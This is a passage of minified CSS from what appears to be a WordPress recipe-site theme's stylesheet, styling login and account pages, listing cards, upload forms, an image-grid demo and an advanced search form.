Free';content:"\f00c";font-weight:900}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.login-box-layout1 .login-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.login-box-layout1 .login-form .checkbox.checkbox-circle label::before{border-radius:50%}.login-box-layout1 .login-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52}.login-box-layout1 .login-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff;left:15px;top:1px}.login-box-layout1 .login-box-social{margin-top:10px}.login-box-layout1 .login-box-social ul li{display:inline-block;margin-right:1px;margin-bottom:4px;font-size:18px}.login-box-layout1 .login-box-social ul li a{width:54px;height:50px;border-radius:2px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.login-box-layout1 .login-box-social ul li .facebook{background-color:#445099;border-color:#445099}.login-box-layout1 .login-box-social ul li .twitter{background-color:#40c4ff;border-color:#40c4ff}.login-box-layout1 .login-box-social ul li .linkedin{background-color:#175ac2;border-color:#175ac2}.login-box-layout1 .login-box-social ul li .google{background-color:#d50000;border-color:#d50000}.login-box-layout1 .login-box-social ul li:hover a{background-color:transparent}.login-box-layout1 .login-box-social ul li:hover .facebook{color:#445099}.login-box-layout1 .login-box-social ul li:hover .twitter{color:#40c4ff}.login-box-layout1 .login-box-social ul li:hover .linkedin{color:#175ac2}.login-box-layout1 .login-box-social ul li:hover .google{color:#d50000}.my-account-wrap{background-color:#f4f6f5;padding-top:70px;padding-bottom:40px}.my-account-wrap .box-padding{border:1px solid #d7d7d7;padding:45px;background-color:#fff}@media (max-width:767px){.my-account-wrap .box-padding{padding:20px 15px}}.my-account-wrap .my-account-nav{border:1px solid #d7d7d7;background:#fff;display:block;margin-bottom:30px}.my-account-wrap .my-account-nav li{border-bottom:1px solid #d7d7d7}.my-account-wrap .my-account-nav li a{padding:15px 10px 15px 30px;position:relative;display:block;color:#707070;font-size:18px;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.my-account-wrap .my-account-nav li a:before{content:"\f105";font-family:'fontawesome';font-weight:900;font-size:14px;color:#ff4a52;left:15px;top:46%;padding-right:10px;transform:translateY(-50%);position:absolute;z-index:1;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.my-account-wrap .my-account-nav li:last-child{border-bottom:0}.my-account-wrap .my-account-nav a.active{color:#fff;background-color:#ff4a52}.my-account-wrap .my-account-nav a.active:before{color:#fff}.my-account-wrap .my-account-content .dashboard .media{border-bottom:1px solid #d7d7d7;margin-bottom:30px}.my-account-wrap .my-account-content .dashboard .media img{border-radius:50%;width:auto;margin-right:30px}@media only screen and (max-width:575px){.my-account-wrap .my-account-content .dashboard .media{display:inherit;text-align:center}.my-account-wrap .my-account-content .dashboard .media img{margin-right:0;margin-bottom:20px}}.my-account-wrap .my-account-content .dashboard .media .media-body h2{margin-bottom:15px;font-weight:600;font-size:24px}.my-account-wrap .my-account-content .dashboard .media .media-body h3{font-size:18px}.my-account-wrap .my-account-content .dashboard .media .media-body h3 span{font-weight:500}.my-account-wrap .my-account-content .pagination-area{margin-bottom:30px}.my-account-wrap .my-account-content .listing-box-list .product-box{padding:20px 30px;box-shadow:0 1px 10px 0 #d7d7d7}.my-account-wrap .my-account-content .listing-box-list .product-box .item-img{width:inherit}@media only screen and (max-width:767px){.my-account-wrap .my-account-content .listing-box-list .product-box .item-img{margin-bottom:30px}.my-account-wrap .my-account-content .listing-box-list .product-box{padding:20px}}.my-account-wrap .my-account-content .listing-box-list .product-box .item-img img{border-radius:4px;width:100%}.my-account-wrap .my-account-content .listing-box-list .product-box .item-img:after{border-radius:4px}.my-account-wrap .my-account-content .listing-box-list .product-box .item-content{padding:0 0 0 30px}@media (max-width:767px){.my-account-wrap .my-account-content .listing-box-list .product-box .item-content{padding:0}}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item{justify-content:flex-start;margin-top:15px}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item .item-btn{margin-right:10px}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item .item-btn:last-child{margin-right:0}.my-account-wrap .my-account-content .listing-box-list .product-box .meta-item .item-btn a{padding:2px 10px;font-size:14px}.my-account-wrap .my-account-content .listing-box-list .product-box .contact-info{display:flex;flex-wrap:wrap}.my-account-wrap .my-account-content .listing-box-list .product-box .contact-info li{margin-right:15px}.my-account-wrap .my-account-content .listing-box-list .product-box .contact-info li:last-child{margin-right:0}.my-account-wrap .my-account-content .listing-box-list .product-box:hover{box-shadow:0 20px 30px 0 #cfcfcf}.my-account-wrap .my-account-content .author-name{font-weight:700}.my-account-wrap .my-account-content .author-email span{font-weight:700}.my-account-wrap .my-account-content .author-description{font-size:16px}.my-account-wrap .my-account-content .account-details.listing-form{margin-bottom:0}.my-account-wrap .my-account-content .logout .login-form .checkbox label{padding-left:20px}.my-account-wrap .my-account-content .logout .login-form .checkbox label:before{top:4px;left:15px}.my-account-wrap .my-account-content .logout .login-form input.main-input-box{height:50px;border-radius:4px;border:1px solid #ccc;margin-bottom:15px;color:#111;font-weight:500;font-size:15px;width:100%;padding:5px 15px}.my-account-wrap .my-account-content .logout .login-form input.main-input-box:focus{outline:none}.my-account-wrap .my-account-content .logout .login-form .btn-fill{color:#fff;padding:13px 50px;border-radius:4px;background:#ff4a52;text-transform:uppercase;font-size:14px;display:inline-block;border:none;text-align:center;cursor:pointer;margin-bottom:15px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.my-account-wrap .my-account-content .logout .login-form .btn-fill:hover{background:#e9363d}.my-account-wrap .my-account-content .logout .login-form .lost-password{margin-bottom:0;margin-top:0}.my-account-wrap .my-account-content .logout .login-form .lost-password a{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.my-account-wrap .my-account-content .logout .login-form .lost-password a:hover{color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .btn-register{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.my-account-wrap .my-account-content .logout .login-form .btn-register i{margin-right:10px;color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .btn-register:hover{color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .checkbox{padding-left:5px}.my-account-wrap .my-account-content .logout .login-form .checkbox label{display:inline-block;position:relative;padding-left:20px;margin-top:0;margin-bottom:10px}.my-account-wrap .my-account-content .logout .login-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:17px;height:17px;left:0;margin-left:-5px;border:1px solid #ccc;border-radius:3px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.my-account-wrap .my-account-content .logout .login-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]{display:none}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c"}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.my-account-wrap .my-account-content .logout .login-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.my-account-wrap .my-account-content .logout .login-form .checkbox.checkbox-circle label::before{border-radius:50%}.my-account-wrap .my-account-content .logout .login-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52}.my-account-wrap .my-account-content .logout .login-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.my-account-wrap .my-account-content .logout .login-form .modal-header .close{margin:-1.5rem -1rem -1rem auto;font-size:24px}.my-account-wrap .my-account-content .logout .login-form .modal-header .close:focus{outline:none}.my-account-wrap .my-account-content .logout .inline-box{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-box{border-radius:4px;margin-bottom:2rem;background-color:#fff;-webkit-box-shadow:0 1px 0 0 #d7d7d7;-moz-box-shadow:0 1px 0 0 #d7d7d7;box-shadow:0 1px 0 0 #d7d7d7;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-img{position:relative}.product-box .item-img .item-rating{position:absolute;z-index:5}.product-box .item-img .item-rating li{display:inline-block}.product-box .item-img .item-rating li>i{font-size:14px;color:#ffb300}.product-box .item-img .item-rating li span{color:#fff}.product-box .item-img .item-rating li span span{color:#d1d1d1;font-size:14px}.product-box .item-img .item-logo{position:absolute;z-index:5}.product-box .item-content{-webkit-box-flex:1;-ms-flex:1;flex:1;position:relative}.product-box .item-content .item-title{font-weight:600;margin-bottom:10px}.product-box .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .item-title a:hover{color:#ff4a52}.product-box .item-content .contact-info{margin-bottom:7px;margin-top:7px}.product-box .contact-info{list-style:none;padding-left:0}.product-box .item-content .contact-info li{margin-bottom:10px;position:relative;padding-left:30px}.product-box .item-content .contact-info li i{margin-right:10px;color:#ff4a52;position:absolute;left:0;top:7px;line-height:1}.product-box .item-content .contact-info li i:before{font-size:18px}.product-box .item-content .contact-info li:last-child{margin-bottom:0}.user-edit.meta-item{list-style:none;padding-left:0}.product-box .item-content .meta-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding-left:0}.user-edit.meta-item li.item-btn .btn-fill,.product-box .item-content .meta-item li.item-btn .btn-fill{background-color:#ff4a52;padding:10px 30px;font-weight:600;color:#fff;display:inline-block;border:none;border-radius:4px;border:1px solid #ff4a52;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.user-edit.meta-item li.item-btn .btn-fill:hover,.product-box .item-content .meta-item li.item-btn .btn-fill:hover{background-color:#fff;color:#ff4a52}.product-box .item-content .meta-item li.ctg-name{margin-bottom:5px;margin-top:5px}.product-box .item-content .meta-item li.ctg-name a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .meta-item li.ctg-name a i{margin-right:10px;border:1px solid #ff4a52;color:#ff4a52;border-radius:50%;height:40px;width:40px;text-align:center;line-height:36px;font-size:16px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .meta-item li.ctg-name a i:before{font-size:20px}.product-box .item-content .meta-item li.ctg-name a:hover{color:#ff4a52}.product-box .item-content .meta-item li.ctg-name a:hover i{background-color:#ff4a52;color:#fff}.product-box .item-content .meta-item li.ctg-name a:hover i:after{color:#fff}.product-box .item-content .meta-item li.entry-meta{margin-top:5px;margin-bottom:5px}.product-box .item-content .meta-item li.entry-meta ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.product-box .item-content .meta-item li.entry-meta ul li{margin-right:10px}.product-box .item-content .meta-item li.entry-meta ul li:last-child{margin-right:0}.product-box .item-content .meta-item li.entry-meta ul li a{display:block;border:1px solid #ff4a52;border-radius:50%;height:40px;width:40px;text-align:center;line-height:40px;color:#ff4a52;font-size:16px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .meta-item li.entry-meta ul li a:hover{background-color:#ff4a52;color:#fff}.product-box:hover{-webkit-box-shadow:0 20px 30px 0 #cfcfcf;-moz-box-shadow:0 20px 30px 0 #cfcfcf;box-shadow:0 20px 30px 0 #cfcfcf}.product-box.border-box{box-shadow:none}.product-box.border-box .item-content{border-right:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;border-left:1px solid #d7d7d7}.product-box.border-box:hover{-webkit-box-shadow:0 20px 30px 0 #cfcfcf;-moz-box-shadow:0 20px 30px 0 #cfcfcf;box-shadow:0 20px 30px 0 #cfcfcf}.listing-box-grid .product-box .item-img{border-radius:4px 4px 0 0}.listing-box-grid .product-box .item-img img{border-radius:4px 4px 0 0}.listing-box-grid .product-box .item-img .item-rating{left:inherit;right:15px;bottom:15px}.listing-box-grid .product-box .item-img .grid-view-img{display:block}.listing-box-grid .product-box .item-img .list-view-img{display:none}.listing-box-grid .product-box .item-img .item-logo{bottom:-30px;left:30px}.listing-box-grid .product-box .item-content{padding:50px 30px 30px;border-radius:0 0 4px 4px}.listing-box-grid .product-box .item-content .meta-item li.item-btn{display:none}.listing-box-grid .product-box .item-content .meta-item .entry-meta .ctg-icon{display:none}.listing-box-list .row>[class^="col-"]{max-width:100%!important;-webkit-box-flex:100%;-ms-flex:100%;flex:100%}.listing-box-list .product-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:767px){.listing-box-list .product-box{display:block}}.listing-box-list .product-box .item-img{border-radius:4px 0 0 4px;width:45%}@media only screen and (max-width:767px){.listing-box-list .product-box .item-img{width:100%}}.listing-box-list .product-box .item-img img{border-radius:4px 0 0 4px}.listing-box-list .product-box .item-img .item-rating{right:inherit;bottom:37px;left:20px}.listing-box-list .product-box .item-img .grid-view-img{display:none}.listing-box-list .product-box .item-img .list-view-img{display:block}.listing-box-list .product-box .item-img .item-logo{bottom:20px;right:20px}.listing-box-list .product-box .item-content{padding:30px}.listing-box-list .product-box .item-content .item-title{margin-bottom:0}.listing-box-list .product-box .item-excerpt{margin-bottom:10px}.listing-box-list .product-box .item-content .item-paragraph{margin-bottom:10px}.listing-box-list .product-box .item-content .meta-item li.ctg-name{display:none}.listing-form{padding:30px;background-color:#fff;border-radius:4px;margin-bottom:3rem}.listing-form .inner-box{margin-bottom:15px}.listing-form .select2-container--classic .select2-selection--single .select2-selection__rendered{line-height:1.5;background-color:#f6f6f6;padding:13px 10px 13px 20px}@media only screen and (max-width:1199px){.listing-form .select2-container--classic .select2-selection--single .select2-selection__rendered{padding:13px 40px 13px 20px}}.listing-form .select2-container--classic .select2-selection--single{height:50px}.listing-form label{margin:0 0 1rem}.listing-form .form-group{margin-bottom:20px}.listing-form .form-group input{height:50px}.listing-form .form-group input.img-upload-box{background-image:url(../../../../../../../../plugins/ranna-core/assets/css/img/figure/upload-img.jpg);text-indent:-99999px;cursor:pointer;background-position:center;background-repeat:no-repeat;height:150px;color:transparent}.listing-form .form-group input.img-upload-box:focus{-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .form-group .form-control{font-size:17px;padding:10px 20px;color:#000;border:none;background-color:#f6f6f6;border-radius:4px;-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .form-group .form-control:focus{outline:none;box-shadow:none}.listing-form .checkbox{padding-left:5px;margin-bottom:15px}.listing-form .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-top:0;margin-bottom:0}.listing-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:2px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.listing-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.listing-form .checkbox input[type="checkbox"]{display:none}.listing-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.listing-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c"}.listing-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.listing-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.listing-form .checkbox.checkbox-circle label::before{border-radius:50%}.listing-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52}.listing-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.listing-form .btn-add-more{padding:20px 30px;background-color:#f6f6f6;text-align:center;border-radius:4px;font-weight:600;color:#ff4a52;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:10px;margin-bottom:20px;-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .btn-add-more i{margin-right:10px;font-size:14px}.listing-form .btn-upload{padding:20px 30px;background-color:#ff4a52;text-align:center;border-radius:4px;border:none;color:#fff;font-weight:600;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:10px;margin-bottom:20px;cursor:pointer;-webkit-box-shadow:0 2px 0 0 rgba(127,0,0,.7);-moz-box-shadow:0 2px 0 0 rgba(127,0,0,.7);box-shadow:0 2px 0 0 rgba(127,0,0,.7);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.listing-form .btn-upload:focus{outline:none}.listing-form .btn-upload:hover{background-color:#e9363d}.listing-form .stylish-input-group{border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f6f6f6;-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .stylish-input-group input.form-control{border-radius:4px 0 0 4px;padding:10px}.listing-form .stylish-input-group .select2-container{border-radius:0 4px 4px 0}.summernote textarea{height:170px!important;width:100%;border:1px solid #cccccc!important}.page-template-ranna-login-page .item-heading{font-size:26px}.grid{margin:40px auto 120px;max-width:1000px;width:90%}.grid a{float:left;max-width:250px;width:25%;color:#333}.grid a:nth-child(odd){margin:30px 0 -30px 0}.grid figure{position:relative;overflow:hidden;margin:5px;background:#333}.grid figure img{position:relative;display:block;width:100%;opacity:.7;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.grid figcaption{position:absolute;top:0;z-index:11;padding:10px;width:100%;height:100%;text-align:center}.grid figcaption h2{margin:0 0 20px 0;color:#3498db;text-transform:uppercase;letter-spacing:1px;font-weight:300;font-size:130%;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s}.grid figcaption p{padding:0 20px;color:#aaa;font-weight:300;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s}.grid figcaption h2,.grid figcaption p{-webkit-transform:translateY(50px);transform:translateY(50px)}.grid figure button{position:absolute;padding:4px 20px;border:none;text-transform:uppercase;letter-spacing:1px;font-weight:700;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s}.grid figcaption,.grid figcaption h2,.grid figcaption p,.grid figure button{-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid svg{position:absolute;top:-1px;z-index:10;width:100%;height:100%}.grid svg path{fill:#fff}.grid a:hover figure img{opacity:1}.grid a:hover figcaption h2,.grid a:hover figcaption p{-webkit-transform:translateY(0);transform:translateY(0)}.grid a:hover figcaption p{opacity:0}.demo-1 body{background:#3498db}.demo-1 .grid figure button,.demo-3 .grid figure button{top:50%;left:50%;border:3px solid #fff;background:transparent;color:#fff;opacity:0;-webkit-transform:translateY(-50%) translateX(-50%) scale(.25);transform:translateY(-50%) translateX(-50%) scale(.25)}.demo-1 .grid a:hover figure button,.demo-3 .grid a:hover figure button{opacity:1;-webkit-transform:translateY(-50%) translateX(-50%) scale(1);transform:translateY(-50%) translateX(-50%) scale(1)}.demo-2 body{background:#e74c3c}.demo-2 .grid figcaption h2{color:#e74c3c}.demo-2 .grid figcaption p{-webkit-transition-delay:0.05s;transition-delay:0.05s}.demo-2 .grid figure button{bottom:0;left:0;padding:15px;width:100%;background:#fff;color:#333;font-weight:300;-webkit-transform:translateY(100%);transform:translateY(100%)}.demo-2 .grid a:hover figure button{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transform:translateY(0);transform:translateY(0)}.demo-2 .grid figcaption h2,.demo-2 .grid figcaption p,.demo-3 .grid figcaption h2,.demo-3 .grid figcaption p{-webkit-transition-timing-function:cubic-bezier(.25,.25,.115,1);-webkit-transition-timing-function:cubic-bezier(.25,.25,.115,1.445);timing-function:cubic-bezier(.25,.25,.115,1.445)}.demo-2 .grid a:hover figcaption p,.demo-3 .grid a:hover figcaption p{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0.1s;transition-duration:0.1s}.demo-3 body{background:#52be7f}.demo-3 .grid figcaption h2{color:#52be7f}.demo-3 .grid a:hover figcaption h2{-webkit-transform:translateY(5px);transform:translateY(5px)}@media screen and (max-width:58em){.grid a{width:33.333%}.grid a:nth-child(odd){margin:0}.grid a:nth-child(3n-1){margin:30px 0 -30px 0}}@media screen and (max-width:45em){.grid{max-width:500px}.grid a{width:50%}.grid a:nth-child(3n-1){margin:0}.grid a:nth-child(even){margin:30px 0 -30px 0}.grid figcaption h2{margin-bottom:0;-webkit-transform:translateY(30px);transform:translateY(30px)}.grid figcaption p{margin:0;padding:0 10px}}@media screen and (max-width:27em){.grid{max-width:250px}.grid a{width:100%}.grid a:nth-child(even){margin:0}}.adv-search-wrap{margin-bottom:50px}.adv-search-wrap input.form-control{border:1px solid #d5d5d5;border-right:0;border-radius:0;height:60px;font-size:16px;color:#111;padding:5px 15px}@media only screen and (max-width:575px){.adv-search-wrap input.form-control{height:50px;width:50%;border-right:1px solid #d5d5d5;margin-bottom:3px}}.adv-search-wrap input.form-control:focus{outline:none;box-shadow:none}.adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5;background-color:#fff;box-shadow:none;border-left:0;border-right:0;padding-right:15px;color:#9a9a9a;display:flex;align-items:center}.adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i{color:#ff4a52;margin-right:8px;font-size:12px;font-weight:900;width:15px}.adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before{font-size:12px;font-weight:900;color:#ff4a52}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch .icon-plus{display:block}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch .icon-minus{display:none}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-plus{display:none}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-minus{display:block}.adv-search-wrap .btn-group .input-group-btn button.btn-search{background-color:#111;border:none;width:70px;display:flex;justify-content:space-around;align-items:center;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.radius-5 .adv-search-wrap input.form-control{border-radius:5px 0 0 5px}.radius-5 .adv-search-wrap .btn-group .input-group-btn button.btn-search{border-radius:0 5px 5px 0}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn button.btn-search{width:50px}}.adv-search-wrap .btn-group .input-group-btn button.btn-search i{color:#fff;font-size:27px}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn button.btn-search i{font-size:18px}}.adv-search-wrap .btn-group .input-group-btn button.btn-search i:before{font-size:27px;margin-left:0}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn button.btn-search i:before{font-size:18px}}.adv-search-wrap .btn-group .input-group-btn button.btn-search:hover{background-color:#ff4a52}.adv-search-wrap .btn-group .input-group-btn button{height:60px;cursor:pointer}@media only screen and (max-width:575px){.adv-search-wrap .btn-group,.adv-search-wrap .btn-group .input-group-btn:first-child{width:100%}.adv-search-wrap .btn-group .input-group-btn button{height:50px;width:100%;border-left:1px solid #d5d5d5!important;line-height:1}}.adv-search-wrap .btn-group .input-group-btn button:focus{outline:none;box-shadow:none}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{border-top:none;border-bottom:none;margin-top:5px;margin-right:5px;background-color:#e7e7e7;height:50px;padding-right:20px;padding-left:20px}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{height:40px}}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i{color:#9a9a9a}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i:before{color:#9a9a9a}.adv-search-wrap .advance-search-form{position:absolute;left:0;right:0;margin:auto;display:none;margin-top:0;border-radius:5px;background-color:#fff;padding:50px 50px 10px;-webkit-box-shadow:0 5px 18px 0 #d0d0d0;-moz-box-shadow:0 5px 18px 0 #d0d0d0;box-shadow:0 5px 18px 0 #d0d0d0;z-index:1}.elementor-widget-container .adv-search-wrap .advance-search-form{padding:25px}.elementor-widget-container .adv-search-wrap .advance-search-form .search-items{margin-bottom:0}.elementor-widget-container .adv-search-wrap .advance-search-form .checkbox{margin-bottom:1px}.adv-search-wrap .advance-search-form>.row{border-bottom:1px solid #d6d6d6;margin-bottom:40px}.adv-search-wrap .advance-search-form>.row:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.adv-search-wrap .advance-search-form .item-title{position:relative;padding-bottom:15px;margin-bottom:25px;font-size:16px;font-weight:700;color:#111}.adv-search-wrap .advance-search-form .item-title:before{position:absolute;content:"";bottom:-2px;left:0;background-color:#ff4a52;height:3px;width:50px}.adv-search-wrap .advance-search-form .search-items{margin-bottom:30px;padding-left:0}.adv-search-wrap .advance-search-form .search-items li{width:100%;display:block}.adv-search-wrap .advance-search-form .category-list .search-items{column-count:3}.adv-search-wrap .advance-search-form .ingredients-list .search-items{column-count:2}.adv-search-wrap .advance-search-form .by-difficulty ul li{width:100%;display:block}@media only screen and (max-width:991px){.adv-search-wrap .advance-search-form .search-items{column-count:3!important;margin-bottom:20px}}@media only screen and (max-width:600px){.adv-search-wrap .advance-search-form .search-items{column-count:2!important}}.adv-search-wrap .advance-search-form .checkbox{padding-left:5px;margin-bottom:10px}.adv-search-wrap .advance-search-form .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-top:0;margin-bottom:0;color:#444;font-size:15px;text-transform:capitalize;font-weight:600}.adv-search-wrap .advance-search-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:6px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.adv-search-wrap .advance-search-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:17px;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.adv-search-wrap .advance-search-form 